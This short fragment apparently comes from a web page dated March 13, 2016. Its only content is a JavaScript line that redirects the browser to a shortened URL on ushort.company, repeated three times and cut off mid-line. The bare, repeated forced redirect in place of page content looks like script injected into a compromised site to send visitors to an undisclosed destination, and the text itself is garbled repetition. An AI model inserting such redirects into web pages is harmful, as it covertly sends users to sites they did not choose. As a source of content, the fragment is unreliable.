
March 13, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...